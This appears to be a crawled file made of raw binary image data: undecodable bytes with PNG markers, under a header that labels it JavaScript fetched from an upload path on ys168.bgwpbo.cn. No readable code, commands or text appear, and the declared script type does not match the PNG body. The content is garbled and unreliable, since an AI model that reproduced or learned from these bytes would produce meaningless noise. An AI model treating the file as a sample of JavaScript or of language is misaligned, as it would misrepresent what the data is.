�U�mS�b�g|��}��λlH�����°9���di#���Am�H��iii��r�|~�Ӗ��F.2��5�Y}y���CIEm��p�*9YI��t�:�g��緰Д��sg�HA���B�����_�"=zPh���Ћ/-��!��||y�r��.�f�P����,ݑ����bf�hfԛⱭ��:K�����x|�B��vH5O1�z�J��A�"���U�E��}z� �=D_��,�;��Cc�o�ơ�^:E�nl�Y��M����@s��H�΍�Tt`�G���M�7�_g�0O{���OL�/?U�B�����+��C썏ѩKD?|!��_���9ZM��.֨�F�|A�� z�Q�*�!��5��BBl��9m�Ӊ/������{��M��~�F/�ӷ��FvԤr��<��/'����>�]�[�X����,{���Z{�:A��Cü91
s.��Ԁ��}����+�?�����0K��â��k舟dOLɌ�mT>��<~�~������6��^>�˿j��i�d����o�u�F���� �h�(��͘�=t�xH{��Q�2zPe�T��)F���q}�@�l��Q�K'f(�|��ޢ��F�>���lAGz@BU��U�������':}�uF�x��c�U�J�M+͘�H#T�@���m��s�$߅7^�f;`���B����R@���FK��M6��S��T�y�F��s\(H���S�UN�t�X�b�*y�������ixE>ehp����'����Rщ�sY��t,=�;"0��)/������k�M�#{������cۯH���Ti����F��G��Z:L�b������(���ΙDY^*��
G젽�������1R4����
��@c�ցD<6�S������B:�{���u�0�>�� }�1-����}ߡ]��Y�$���~�o��J�>:��%��!|oEM�>�Su��ҭ=2J4��G� ������EU�:3ӠW^As��^���u>�g�{��T0K�=��ƃ;0I?\���zv�����jE����0����,�*��	��/_�]Qm��-����%��1�6rM.�,���2B�*�u*����-`�\XVH�T�Y+��h|_j�����TS�8���K;��\p�55A�6�e#��K�5ʓH:���'i��I�x�1�i|���5o��ѯ�����/=L��TI��ƒ���зx�?rd�N�ܛu닖y�|Y�4�>���E7�/��6Q9�;��o���_����I�v�=H�|��� �Ti����t>9��%U5'y��&��HE�l�{�P��L�-�G���ez��hm�L���0h��O=M�ܣ�[��4)ĺqb��و��r?�S:<y���F�^m�TI{�H�蚵&�1�ŞLbZCi��uj��\��:=�阠��Ho"��Ak܊�t�"Ѯ�#T�W��**�D�V��R0Z���>�}���?�s6H"*;u��EqK��7Gk7������̯D�������HSQ�Łnx��<�%�%s�e�D�'!H�^5��SaD�I��R��xq���w*��Q���	Br���|�j(�=>S����TE5�k|Nț��R�/���d�:D��-��T%�
�������'��EN��S*m�O���xO�� _Y<�"՝�S��ۓ�hv��@�J偶t��:��o^�A;�J��%���ly�~X�����QrE��$_��kU��xK��كfC�\��M)=��G;���W��v:Hi�&L�6���<m��w5B.�K%����%.̈�µ�X?MOl~�ʉڬ�YQ�Ŋ� ���R!����ؚ��1ΛQ�v�1j��P1�c��t��.���Za��!��ɺ�-��4;_<P������S3 ?�f�[Z��rf�@���Fu�Pt�܂MI�ye'��L��튱�#a�uG�R1\g$Zbc�n�����x�����0�+ց�kKoG=H�ܵ�N����I���$
;2oBn������0����=��Hg�.P�ԡG��&�r����a����n�Z���KPV���w��
�X�_�(����s,;s ��Bx��/����##n�}K��X|<,�.��(����[�R�&Jǚ7x�7Fʐu)B���ʂ>�F����f�pw�Ȃ�dEL����ʸ��ZQ��$=(*"�:�h�7�$����)#�+t����a 197��䆷Y*�<����R##U�S����&r�ãv;�kkH��.*�ZZ�O����mC)?�k�pႄ�d���Ff�����F1k�pz)YS���]�� �pAz�=����AFr�l���N"="2�|L���L�\�y����K�.�=��8�LLwxo��Y�$�`�zRť{A�I�u;{�>!��Gc:�>����d�dXK~���y5PP����צ���,ú۫�h<K�Qcx�Pҫ�b�;r9�-9}�R�f�ƨ+b\�tUP�vsGf���S�ݐ���]6}��3�<��I� |�̿��o��6��*7�y����i�f(�t'� �����]G�0¦H��ʃ��b���e}J���K��D�R�l���8�^.��.my��X)�7��{^n�0��F=*H8����~�(N\�V�*�c��*��'z�]�zˣ1w�B(?>�H�{�J���̦ě-ǥ��g��F���AA�Ѐ� ƅ�w���&o@U�P�s����i��GI>cx~���.5��'�P�#�����F/�"ڱy���CƖou��u4"IK����5W�XU�Z��<NH��yg����5Z�4�'���)�\0Z�X{"I�����A��D��J%(�ŗ�1�pQj��
eCĈ��
	#W8����z�t�_X⍍��f�:6��Z�lD�>ڲ=��F�=p�j.�$�K��Wf�����u��j��F���v@6Afҿn%k����t���}ܥ'v�ܺ�>/��K�#z*uB�8:�-hړ(K�:J����*/��/������ieX���ͣ�� �?�##�v����[�[8P���̳ے�@s�x��a:�����U
K��|�|��T,�<��Z��h���II��햤*KRV<�����Lt��0�� �<��cT�i��|���ةQ��H�ɽZI�VF
@���^���H93���0<�'���v:n���}�X�~x�q�|5bV"�6�v��7�"�6����t�` 1�XС�[46���z���^w�V�i�\�?wnIbϦ H<8��j/ۊ=�d��=��8P�&? o��@o�q*Ӄ0����^�ꤪ�'����p#b(IϘ�j"hDת��3g�~��i�ܑ��a����c�:u�._���v<�u���$e{㞂,�g�+��j>���^}�=A��>?�*�-��+�t������8wN��fZ���m��� ?�(k}�7�G�v/_��Wu�G}l�8w +i|�<�f����].�Ь֖Ot��_?Gw��#�y�7��g�/�r	%ǽ�y���z>���'����5A�v���v���;?W���k��R�B�,���k���u���y`n�WF�U5�;����� ��(�,����%���u9�z1k|[G��K�OTO��p_ӤOF��8FKY�y~��#GV���u��>I�A�@>
��&�+����>7��`ɍ_���&:h�Ct��J��6�t��bf��>���V7Os,�{��D���:m�4���C�C��Pif/zAJh�J��U@C�q{4�`���� �Y��=���5	�\�~����MT;D��~XK*��:����5W$LQ���;,��4��;�o�o��/��ԥ]��N��0o�nD�K+4hW�;��-�!]�Y�����J�o�r�:՜6m۬*rb����n���n��0�����͜�H1_ۋ����v�N_,�Zg���qJ׮�
"�]QB�U�-�]�+��3�xn�_�Fk��R�:�X}I���9<{F\�t�9�(L��R,�_��f��Q�V��Sh-���x�K)�rp��_�y���h�F�,�(�YDٰ���6y�aFf�YH�s�a�� o��:�U]j��c�K�ƘE��OzB\h[:�12u$Ї���]�MR��+��y���o��8R�3��R�<\Y�Dw�yh���e����;�h�o}��}�ر�N,z~Z�%\��Q���Az��Z@u�/���T��b:�ѭ�Xny�8��P8���^����
�BY3�P��O���>D��M�>�WB�6l�K�����t�F���{Z�m�#�經�N��bh��A*���4���Bi〈F�l�^y�<�./��]t}�,t�:�FS�̕|���Hb)��ndI����Hb�mQ٥�[��K���Ug�&��ȃz�J���\��T���h��	��
!~+Ŋh`�Y����W^y� R��6�w�������5̲A\ٴ4G�����+,��S])���Ə~�:���t�4���r�Cx����l�b�x�}��Iߞ|�42�\�|�xx�6G����σw�}aaA�ٴ��X��^�?>#��>
��0���kkMŷDi֍m����nѥK��0z��sT�������SG{��yy��HW��{ϝk�\N�=����@o
��9�u���:vl��[R9���D�l�Yn�\<q舼�"}�[?���%s�C"�Q��VH��r�s�k�w�<�Ӆ���1p^G���u`�����~����=��@�n�����@��ίݎ2����|�h��6�z�-Al�����TZ�]#9$�3=���6?�y}��"'���g��O���Wf���<4`-���˿|�7��7���EU�7U�C[
��W�[�FQU?�O�M�4�P���M�.{�v����#�Ezp�6:tȢ}��U��H�y���������\��xS�)���N,�|��W�l_E�Mmr鑇����uh�
��+Y�1s����D��/���}F@Q���mR��ԤO��sxȦ��ʭ��\�ΞCX��܅K�gT�|���w; �mt|W�:x���o��DQ�K��u�ˏ_�M���ӑ���G��G��uڳ{�����۩�#Q�$Ax�&z�퓼a��p�� ��G�#�K���:=�o�����ݣ����u����7�t���K2K+�?�w~���R�6$qMms�٧y�T�Ӎ.+v_~��[�N��幛>ۤF����Cx)�ՆT|O6z������n� �7�ʈ��+���Xe�7@XY߱�t������v{��(����g��*\����}����oܠ��@�3�H�H�t��K�<����L
��ʆ�M[6���=|С��U~,ю�6��ș�D'Oe�s�j�RF�@ʠ���U�t=y�}��U����F<x󲾽�*�m����0X�B�b��ٗ�|���3ߑ'cpp���w�V�(�����'��Ht'����?~���*�*����;�B_X�����z�Iח"����^����}@��7^��Oӹ!m�聝[�6����ty�Es!5[72��7�w��(��\����Z�@�c���c����[1]�o���쵐��E(���Y^BBU��H��+�?����CS�}۠xח.�������Қ0����v�Ȝ>}��k���l��q�r麜��_��"�#�DC�k&EC.���x�ʣ���j<O.x����ŕ]�r���X�fHkP�٢�˽=U�i�l�����t���&�b���z����]��{�
�GO�S,��}{���UK��*�ffF����wh���T�m�˗��̥E�1���wI��T~%��♙e��k4}�B�vLȽ\X½o��Y��1�1�%>���!� __�H�O�e�H۷����0U<W��ksk|��.4iyբ�t�u����9zU<�N�Li�v��cIgN_+��ޜ^�K��SRe��c!�n�D��T���s}���<M��H�X��%v�ٕшR��4��/`���4:)5���>�,�7C��v�OI�T��m�&$��`sҁ�C,�P�+�x��T�����(�?�->O�����~<>.9��lE��� 3����F~ ��� �$�c��I��j����>X)���4���v��*�G�m� �tCHֺ����_���G�)0�aФ�ӤRѡ�JQ��b��BJ�vg�h��y��)1h�̧��b�7��,��T+W��V�8�vD��>8��]�˺sQ�g���q�"T�U�9`�q��SUW*	���b���E��A�fA����Λ�P���I�ћ�6|e��`2U:ᨛ��4j��隷vG���Xi�|�Ķ���$J^�ly���E��u��c�;�'�2#f_�-��IN��Sϐ2b�hH��F���9*<*8���
F���%��`4v�~Ňi�(3���n�a��^F���*���6�j� ǒ"�EU��봹�^�����আ���77��?����M�ر���Tb�3<$��c�)�YHKՈ'[��<F�6Y���+!��.� Zޝ=l�m��k��PWԅA�^lM�貁8�����#���j��$���X���E	�X�C�26Ğa@,t.;���v�fW3S�];V�1����y� ��Cd���������[��s]��؉�3��B��>0������,�F�!(`c*8�ݏ�_㟇񊜗h��F{�AE�4���l�UդкgĂy�*����=���	�灪���3��&k�)f>Uo����Jh!=�S�`���T){|��;���E���=���,}�h�8^$%��� O��x��]�1TqAK��Āt�y���Z-�u5�+Uk��@A'h�tK^�����ɍ�k�������}V$��=���,����y<����^���J���W�TlSS�ɧ��N{#�Q�^��([�d����AƆ��y�_b/OQ�Z���Ε���P-d����״3-t��!"� ��'o���SW�=�z�7�}�)Io�����DvTzl7�dS�fҒ~�։d�u�©�vEх�6�g�EGsFeZ��h��[S���ZQ��n�7��jm-���$ Ba��y�����`o�<JQ!"Zn>��y�-��؊�>
u9��b�	�CQ�����8���C�=L3�ha��>8UG��4�Hj|O�UZ������56�@r6��^���7�莲:��YW�x`�_.)#�&��;�Urʞ��T+�a���r�I��������M���֩���<d�F�Z$����2R��!��m�e�U_	�``�ؠÙp��Q��V'������r�i�SM��dϑ��a��N��p���=Fኚ���7��z�cù�Q^��\�jBN\0R��;�� �yڵ���yf@v����;��ˆd:�U��]�`���@w�@�/�վ0S����[٦���qܭ��h��b#q���0���I'��,����e"���<k[���G��V���}�$Y�P��%�s����̆�r=WW[����^�8Q�4��J��'�G��G�SD��6��0�%�܂(%F0�iى�%��8l�{`�e�Xo��*�ZwDHfr]	;&�]�Z���l=�qS��
�'�^#w0 �(EC��j
?G����@�I�w �f�E�=Y�B��`[�ç�ψb�)V����0 �2w��P=@0��K!�cv��T�� ]-mle�Nޛ��}��!a�(�hjj�{7��w[�}啥W���ϭ�����`u��c�yE�6��5����II����wA��R�ci��k���L)bR�����6�M�z=U9%�{��nr+:�����Q[�Q�#���[�|KD����}� �� :�c��b��x_��/N��&єDl�-_|��h��g;�A���'��;-\�V�y=MG|���WA#Fq�"����f�Z�S{@�4WU���}h�SM��D��mQ#���d5��S�*�x��qD�nC-�b�BՉ��RD$��B�Al^0�B�Ж��Hx��~��]��&%Xb@��ʆO�Rp-M�h	jn(M�.�н39�_��nv��N���E1��sT�KT.R�e��zN���ݮF}C9H���{˒�Ku�!uҶѽ�(&� �Rj8U:ɭ�3%i�+r<�ޚ���w=G74�y)���P�zf��7<o@�8)�w���mB[�|����$��+G(�g���T���#K���\l�X;�wG��u5���|c��1���M�*`̃�۽�\ikt�nL���L�����3qoS������ ྇��W,��M��ؐz=�n���Yɴ�{��%������>�s��.l6�|��̕���y�s7���E���"h��-�7Y8��H']�ǻ�3���K����/�7~n���9�-����6��8�޽Y;��&/����0��{�|�����6��g
;�]̏	�d�y6kܰ�>_��||���� ��V��>4�e�}������ҟ}������T*��QR1Sg���|�j'��ɞ ����ح��OtGf���A(m:���:a��'��xz�R��f[���P�Đc���	�e�o���u.�6��F12��;R�y�f����r��]=_� �$���%`���Ko"1��-�j��.�6�e���xUt�Ow~��:�_�����HU��R��Ws��}C�[��\Nl�_<rG�U�s*j�B�r�뷤�;�Y�q�<�}�����~���B]��i�W�� iAt����Jw]��� �����3���KK�ϟ��Ď6�*�[>G�]��o����.��O=_Q:��«��}]Z�Qۥ�򿠧�|`ꍛ��͛�߲e�w�����#��G>>�Dr�l���4::z�/����c[J׿����^���Ě�8*��$���m�6��t�������]Ѥ��+����\�h?H�%O��}o�L�����ٌ�G���$ci�25�a=��=��S�z=�|�y��j"�D��l��JGG{��9[�;�KS� ɾb4a��j&�Nt�Z�b�
j�sQ��b�6u=n�?�p�,���(��s]=���s����M�omk��>��9#�lXO�j��m� �i����B�i�o�Ŧ��re�3u2�;Z�z�����#�.�H��b����_�D�{x��xIw>�tU��?�F4yB�wib�!�t��4��~��g}�VO��/�X�"}9q@Uw��_�����պ��Ν#��@�6���G>��6�#����m��M��|~�u�����w�����XyaƳ�UKЙ�zh�ܑ�.$鳭���t�AfچX~�	+�G�I9Qŵt�G��i�Wh�ݶ�>m��!(m�8���V���F ��e��!�^OOL�\o�=]�:���-�BJ!Q{�qi��% Hz������6 ��9R�q�y*V(�=���&��+��O8��Nݱkk������������kq���������s��do�y��m��þ��oD�=ՊF�<�??��#��H��E�9��y�mx�6~��������F�U��$��I(�� �J���>��:������C}��q���#���gu�rnxx������[���u�{l�tpz��xc��E7 ��,i�?��ޑn-t�A�ڃ4�7ٟ���UB���	�o�y�����ɦ
i8�E^�����>?�����T��gص�}��6S�i'���rB�
�,vZ�,G�㡧N Zݑӡު ;�bm���C'�]�s��L�y���̉K��bu;��^I{θ;)��[z�mo��<z�R��}<�~D���yK3��nv3ύFF���!����C�/��l��ݶ��X��1��~�B�NX��Aź?� '�{������9�^�Z߉�Ť���2��,�"kqcn�ڰ���|9&� ��:4�3����w����=�?���y��rF�;�5�q���#���gvDl^��O4n���F���'������Up�w��ڊW)l���oSv���i��p	u��d�ۡ��W�(g��G>�{� �*:���#�C�>ĉ�¾>)|�t�zxE�{cR�-*�yQJ���ο�����?����=�聿�G&^t���5:]��n:]�|�#?�ð`O7� ���P���y��?���ok@���z����u��ĥ�]�vh4C�E3����~��J��i��#��+,��l+6͘
l1}y�#��G>�m�}4�\�+V�"��]�������f#�b�nI>+���kQ�V�{����h��;��G�|���{6 ��ܶ?::�,��1*f9WM>�||r��47|wxa~逸��ɝ�G�Ԕ5������d���`m����Q��I��
�@"y��&�T� �$��i Gb	S���~��+��G>�qo���SM��]�ﻎ0gh�l�O�N,<v�Q3xO������wO]�GO��Փ����m@0~��G�v׮]/#F�NQj�;��|���@��vD�v����_����n��E�_�\�{�{����f@>�UJh=j(O*(4���n��EO�ׄ
-������J�|�#���O�@�>k�L���8{�}�I��M�3!O���J�*�����=���w��g���n?��w�'�l���#���l����˕�|�#��d��#��h4�G}�?<���w�`~�������/���\�
;%r-о[�XJ�[�1Кvl�H��"4%��;�J7Ӄ�_6�|�#���"����U�D(�ř6�$�����,��	�S0�[���ښ���_����o�4��Sǐ|�ϧ���
nP2]f�T��QPC�$���G>򑏏��h5O��g�i�w�^�ݻw�������w�7�f�ߙY����j��g�Q(�ɷG��	(
r�C�j�	���tC�$��ҳp�<��|�#�3�^b]�e˰w�ؔ:�NA�޸�F.���R�P�Z�/<:���>��Wn.5>t"(d�Е�M���Y�4;����66�"��2����G>򑏏g�&� [4�-A1��[�n=��������������sroOv��/��s����_���%Y�B�0 ��,��FO�G:�r �����|��H�>j�O�ak6�4���(�4�/�ZbCҚ�(���u�?�ʡ�z���^?���h�!{��_�����m4�>[C����4����G>��1�cO�ތ={5�٧x����1��@���7����w����3�0D�[�0����l���MN�fZ�J/"��G>���7Vl�~��"�(v�B��YyvHv�Dq�D[��#�~���g����~?�������{���@=1��m��#��G>>�aXC�'co�=�"���A������t�_�ݙ{�F���#�:A �ɷ<�1�Ƞ�G����,ё�jJ[i��sl+%��V�Ή~�����L.�5��W�$�"�G>�qo���u7���b��(��:m�������Dq9n�5�JQMQ�����*X�;�W�A���2��V�O�؎�_��g�_|�;�A]��%���̯����9p�������@�J%�j�DdJ�$��G>�|�#@s�TV���U�!�&�gϞ�_���?� ���@�x����|�8v6��f��"�J�����v��J�6�Z-r�#�D"A����6Ӫ�Ri���Z��HX%���QW�z��ܠ��Z��G>�q�xxkhѻ�0����M��'=C�{��ՠ79Wk�kMy��4�'=uK�i���b0J�w~Rř�C����ό�᣻��>��w?�I}|����w^���\�]��0�!��Rw�*����*���;��G>�i�x ����4EYPBYQ�
����~�y�!�֣;�k����������<r�����������W�LA3�P(�N��ҦV,�걕tz�蜈K����H��m= ;ݨ���w�����#��G|�_J��Ob�>BIQ��7���f_RDTT�V�H�Txlm
�D�K`��̑������o?~p�[��҃��P��Þ�_}��_�����������n۾'q;�i�sQ�|�#����|���f���<�~n���~���?RB��y���_}g�]\p���� �L/La��q�ض�W26�A#(:)4��j�j��Hoe�-�ɉ��"✒+���='�WUML������њ�.�����Gl9���U�<�ߐ �G��>[7�GQ�;���;�|菾���>2�QN�/?s�o_��N��F}��3�ovZ�G���|�#�2ũT*�������.��3ۭ���l����/>�W^��N^���
I��F� ���aU[�(01@Wj�m��Z�\�։B0"�k��D�:n�/T[�$ֈD��P!_���G>�m��kD��G��^�G����?{X!��Hom���ǁ���T��%�}*)�XIg�.}��?z�����CS�},��qN���t�oB�����m\XYފ��W*��2q�k��� IdHƔ���R��1 ��i�ʒ4�3 �����G>�q�����s�Q?0�M����~��9�4��ub�Bh�vq�aw�vGȦѱ�}����N?y�!�w�=�c�=����ݑ��p���7.΄�,���	�a��	6&�<�)��B��C��������X[j3�)�H�<����u�ҷ�Nr��|�#�6bgU�J����J��D:̱���=ZH���(p(�%%*8.�l8�|�vs��~�<{�F۴{w��=<��/�u�g����_L�=I�v����g��_��e��V�%�#.[fj�1iH�k .�g(�n9ꦵ�v�Aâto"\����?��G>�ـ�ȇ��BNڀ`�q5q,����4c�]/���*��DI�P����T.�s��}��?س�~45E���~fhf3��������|�w�����5��ZejG�a�l *�0S�f d������5���V��7����OJ#8M�$~>�{�@�b�\,"���B𖭪���"��uC� 7iZ�����*U�W;����Ӈ����-��wl[����O�M:2��8s�~������h?���M�{_�/�͂�:Z6�D��	�����+�H>���f�����&�������)J(�;�D�Y�.��X�.l�R:�wg��w���|8��9r:9��_�~푥�՝?:W��N�Ԃ(x$D>�G�H1��	r��7���M��(��K��|��p���P�P�ˎE6ֵjw�l,F�(�;˳���/��x�+�=6\;�y�����|�đ>����trn���X Z^�W�hu-�f'���zf@�V�H>�f8Q53 ����u�qlq*W\��l,���E�㨢"�у���I���_� oW]��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251117/8c9853ab-185e-49c9-8c8b-5f991662e295.js
body_size: 222962
content:
�PNG

   IHDR  +  +   ��&Q   	pHYs  .#  .#x�?v f�IDATx���w�dU����9熪������� C�(�DdY���vEw��Aݠ��f]ׄ�$3�.�H�$I@ET$�!�ӡ����{��g��T��;���tuWթ꺷�}�s�Gy�B!�B!��,�^@��\�_�Y�f����@�ժ�y��[ku�eQ�$Q�ݮ$IRɲ,�ֆw�y�v�o���o6��-��B1�a�(�(����/^����a��q�T*�v��0scL��6K�T*�����9s欙7o�꣎:r�7�F��(ɬbr���>��C-������{�KW�Z���G��h4j��}�v�9���R�w>�� �{�skm��)��8������u���B!Ħ���V�w̑fi��Zi�1h��Z��"�y���1�e���K�Ri����<�dɒ���f���,Yr�����c�}�k����R1Q���.������߿���o���n��;�����[:<<<�����]�� �|XxK7�>�;�I��(nc��^:��v������;�#�B��<�d���j�ι�dK��Xkq��'�����<�wս]�J�-a����[���[߿���޳�v�ݽhѢ�׾�mo�Ӧ~�B�gN�Bl!������馛���[v��;vX�f͜��Ѻ�^{�����j�����K�C�^��~�w~6�>� X��6�t�~ȏ��B!�ؔ:�,�fxn8	әdY7�*~��9�֮߱w��}u�O��y���Xa���f�6888�t��{w�y�?��n���z��_y��u��b;�̳�����}�ݷ�s�yI��\�qT'��'����Ot�������u��ǧQv����m�9�ap��5�ץY
!�Bl
����O;:��'��� h������7Ȭ ��n�b����v��*�.����N�-Y��=���w��ύ�yͫ��d/��K�BL�w�����瞥7�|�^��r�<���(�JcL7���a7��'0�z���{�1�}�>��Z?�ϼ��}؏_�ٙYh6��=�3)�0�4/�B!Dic�!q�,X��	O<q���5����I�,w�eZt�T�s8�ĕ'�]w��}��%���c[m��CK�,y`Μ9k��o��{���k6��%�L%�
!��/}�+�\s�5^{���q��A�[kW�w� @���Q�Hu��<.X�Yc��~����}���ܦl��kc�[޿B!Ħ�d��Y�=��u��/#�0�b����o��|����N��~����Wn�,�N�%�"�0$M��*�J{�����n8���9蠃�^��PIY��`�O�����n���n�馽����cr��N�c&�y�'XB��+�B�L��k�9J)�,CkM�8�.��j�E�=t�	'|��v��eǿ���D��M�B��=�y�_�~���o����~���X�p������n��^�`e�A1�;	V!�BlY�9Xa�A)��Jb�!I ���Y;��0/�?��e˖ݹ��{������_��U�Ӌ+Č�������Z�j�������퇆���x�6�j�Z���ΚF� W�Z!�B�? ��82�s�,�ìY���V�E�A�����͝;wM�ȉ'���e˖�y�Q/���D��L�bF���o���_���W_}П���]�u����q���V�(��U�;����� E'ZL<�B!�BL1O��8�gA�-��#M����,/�AO҄z_��e˖�y��^�r���^����OL�IE�bZ���+�m�ݶ�u�]���7߼�wܱ��5k���\�1�P�שV�Xki6���m�s�Zt:|8�Ȳ��,�g$X"�B�F3�������\W��t�t�Аey�wkZt�9�����9r�G�%K�.�w��w����o�g>��o�g �� �
1-}�^q�����߾���ȫ�F��"�����*���l���QL�$Iҭ@ݩ.=�-h烥g$X!�B�f�+:� �{�>h���04�u!�W�y��S��'���2�0�����ez�}�����~~衇^~�!���d1-I�BL��G�8����O��.�f���>�b�AEJ)�4%MS�s�U�뵜��9�׍o�a{���	߸	~��K�B!���+&zn���N a���+��+���	�N���{��l6��lqE�{Z����6���[��/�i��n;�#~��O~�	>1!&	V�)�?��CG]{���_{�����DQ�"��n
]�Z%��np�������n&�y�w!�O�۰Vņ�+&F�B!���dV�qL���SvZ�v�Q�8��nwnv�;�c�;�<�N�A@��j��L��GfϞ���x������	>I!zN�b����O��G?��+����4�����B!��A�eW�j��{������e?y�?���^�I�gC�bJ��������7�x���{�ұ�ؑ QX��ЄB!��4j��f�4KQ�+,X�ȁx��^��3_��W����	�tI�BLjs�k������n��U��s}��N�^g͚�=�B!��K�^F� ���u
w^��V[=�淾�[{����G}�H��*�S�`��tN?����=��c��暃|���J��uz�Z�f�I�g�Y!�B!�8�Z��(�z�8�ɲ�F�Ans<9�l��>��V�\yى'�xK��,��`��.����K/���_��W/���[�32:r�BQ�V�Zw�u*&w�^Zw
!�B�5w�\��F늢�
E�V�R�0<��,� �����˗�v�a�]z�1ǜw�G4{9v!Ɠ`��/~����[v���}�_��eyF`����㘑��n��N����1F�B!�B��f)Zi��j��i�$��m<�m�.all�F�A��x��j,]���K����w���>�(Y""zN��'>��|ꩧ����V-i�ZG�6�袭(@���6'0�Zk*�b�G�e8��:��sB!�b���4MI����q��Vn�c��jT�U�$axx�q�Wt�A׼��/?�����IT�3�[�������u�Y��w�}K�0\���A`��9W!4aX���ʲ��/0A�s�z���B!��<�,�WÐ<�IӴ{|���R�I�������N
V�U��6��� Wn��֫�=��s_�W������s3�+�fw�9��;���v�W2222`�Y��.�����B!�bqO�S���,Ck�sk�/x�.{�;��W���U[h�b��`��l.��W�>��O<����z��,%�n�	 k��'�B!Ė����N��$I�Z�1�f�g�V<���-o9������Ѐ�%�
��}�o�~�g����/?4���
E��z�Sє2=�B!�3�S+�sAЭW�T�Z�j�p���7�����˗���W������zٖ��i$X!6��|���}���_w�u�7[�#*q�(��:����Ԥ�2��a!�B1�<u�"�REZ�nݸ ��V;%�I��r�}�����?���˷�3�+Ą�r򩻜~��o���}pn�C�(�)��v�p�1�ׯQ!�G�B!��<�/�dXt:�x�R)
x�iJ��$��<h�k?���?�������@L���Yg���#���<������9`p`�J�B��bdt�Z�֭0��ZK��8WDt�	{��B!��T*�4��+��KA�4%â�H�Q��"Y��h�⽿r�}����;�C�	Z�	�`�xƾ��l���~�u\p��zE�T�U ��&i�btѻ��lE���"�"����S��	!�B!��N͊�dc�|�ZK�gx���R�u�9�sc�T*�5F��_��{���7����������)�)J��i;��3�t�I���KW+���ư��=Q�T����<'�����R���ea��		!�B!֣��+�.�β(�.�/&"�Nk��Ź@�x,Zk�������o~�O}�;���=%1EI�Blԏ~x֒o|�{�u���l��2�t�e#�<�B!��4K���j�'�"��������|�;���7��^�QL�O��/:�#w�u�v��s��<#
+��@7�*�B!�@�0'@Eݶ�sf�9�/Z��W��g��\��a�IN��	����~�����{��ޯ�5&�.�pέ�B!�B�lq��i�ޅ��X�=�VO�ҥK�w�QG��N��a���z�br�`�X�g?����>��㯽�����J���qΡuQl����S�B!�B!�(��� �h4PJQ�� �l�<�ɲ�e˖}絯}�w?�я^��!�IH���}����G?z�9?=�X`EF̚5�5k� ����* C��8���B!�b�΄��(�X �A��cὧ�ja��l��v���������{�t]������������9�����NڇGa�ٳg322B����D��G���;�H�0��SB!�BLZk�1��m��Ԫ�nGc���j�{]��cX�t�wv�a�;�����/<����!zO�3�����>����$I���R��pέ��(�~����hg'�$Io��B!�b���(���@��@_�$IHӔ8���jXk#�sfϞ}��_��o�_8���C��+f���GK��կ����/?4�fE�r�?����c	Ð,���Y��*�R��.!�B!�ÐF��ц8�I��,q�!��	�1�ϝs4�1̙3�G}���;��m�y�{�p�wK����	V�0'��u���^<::zt�g|Ԕ`�B!���z�����F��B]y��G����}��?B���4��!>��O�8������f�ʾZy��3��K�B!�B�l=u��S�"���xI��t��������}�#�5d�`�4w�g->�s^z�/.z���VG1A�$	FmlP{?H�B!�B�l=u�"C��6AEcccx<�g�l�]w��]���/��կ�V��+���}�W~�[�z�=���:����j5Z��V�,�M���$X!�B!��l�:X������1�J�$Ih��,\��Y�~����/|�-4`�#�������/=���z�M7���cC���J:���P�R�<��Y��A	V!�B!6�4K�ĕn����AH�Z����j��W��7��?�����7���1��C��̿�ۿ�������s���Da���yN;i�0��?$X!�B!��,�1XkQJE'�$IpޡP��.�3g����g�k_�N��-6=	VL���/�_���ᢋ.za��>""*�
�VZ�$UT�U�8&�2�$@c�{x�t��-$X!�B!��<�[w���F����y�j�
@��"����{����7������O[t�b��`�4���~��~��w�u�]����4i�bsO�Z�9O��*��A�1�ȸHmy/�B!�B�V'X�Y�n��ֱ����%�y��c�f��v��C9䊓O>��_lB�����c���s�=�5�ͣ�0$˲n�T��c6~'B!�B1�]�뮻���~��|�˥c�'��S��?�?�/]���|���cccG9�PJu3&��h-^!�B!Č����;����~��?���{=11�Y1����s�9�%>��+�B��t:~t2+�1�Y!�B!��Q�<'C�s����/��g���^�I<;2�>�����t����N:��k׮}��� Zk� �V�u��G�PB!�B���R�t
s���/~��=v������i�����3'�Sć?�_G�q�o���_E�{�,#+���*� @kM��=�B!�BlYi��W�#Z�i��p��?~�k^���}��g�z|��`���7����9眗���ݩz�)��1�v>�{�R(��YR�B!�B1SDQD�$8�T*Xki'm��{����r�!O�
QL&���p�� ���_Zy�K^�����7���8���5Z�6i�Q�������J�
!�B!Č��,!I ���Ȳl�wޱ��k�]T�To�g��W�x�b#$�b�����߇>����Z���4 C�+ڒ*�h�ۄ咏��NV�֚Z�F����3B!�B�-�s~�#�"�(��ja�������5���]��w��k��̧����OE���k_�8�s^�$��#d9�B!�BL�	�<�Z{��~ٿ��?r�+dY�$$�@&����9��������.�l�R�H������cB!�B������V�x����y��xkŷ��s�z=6�>ɬ�$�8��;~�K_��������m�V�8��V�>B!�B�)T�5�G�O]��n�����7}�����+{=>��+&��������������MAt�֎���q��'�B!��B�[�  <q㜣�l�h�Vg���/�ũ�~��^�Q$X�co|��N��K{`��
L�h6�h�����2}�,D��O!�B!��$˘58�,�h4�QT4/H�m.?�%ǜ�����^�SH�ƞ��/Y;��c����|��k֬y�Vk-J�>r���yB!�B�Me��9�^K��f��2�j�J�C򓟼���W|�'?�ɂuƓ�=p�9����7���{qui��T�U�0��j���G�����kY����۔��B!�B�X���01Ɛ$	 A�e�Ko����o���aޱ�>����g,	Vla������˿�˧���Z�p!�F��aXk�Z�l5i���|�{PO��B!�B�'��9��(�E+MEX���9K�<����]w�u��$y��C���㞉�f������1��ַ���c����V'�2����B!�B��f�I�R�9�1�N8��'���Sz=��&�� f����Z�v�o���^���G_
�j�����'B!�B��@)EŤi�֚$M�����4���Ω'�z|3�dVlo�����y���(�J��z���6����B!�B �{�0��j����A[�F��<��k>������+�p����f�f���V|��+�\�vxx�j��֚v�MfsJjN!�B!�$��qEy���)Q����{�y�=�ޣ����뮻4z=��N� l&??��Y�������k~} �"b�����"ZgB��(	V!�x$3r�R�-�3RF�Z�n���j⽧Z���)�^z鿏��՛��_��������$�b38�?\��O~�W^u����K�1h]� �ZS�T�� �]/�*�B�' �
!���:��<#C������j����������n�����ϣ=�%��M���x�>������5kpccM����{�����i�m�1��B!6 �
!���*�
